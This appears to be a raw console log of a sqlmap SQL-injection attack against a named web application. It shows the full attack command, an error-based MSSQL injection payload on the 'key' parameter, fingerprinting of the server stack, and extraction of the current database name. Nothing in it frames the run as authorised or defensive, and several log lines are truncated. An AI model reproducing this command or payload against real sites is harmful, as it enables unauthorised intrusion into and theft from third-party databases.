 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/json_db/air_company.aspx?air=0&key=11' -p key   --dbms mssql --level
5 --risk  3  --batch  --current-db   --technique=E  -v 1
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 01:35:56
[01:35:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: key
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: air=0&key=11') AND 3692=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3692=3692) TH
---
[01:35:57] [INFO] testing Microsoft SQL Server
[01:35:57] [INFO] confirming Microsoft SQL Server
[01:35:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:35:57] [INFO] fetching current database
[01:35:57] [INFO] resumed: xincheng
current database:    'xincheng'
[01:35:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:35:57] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'
[*] shutting down at 01:35:57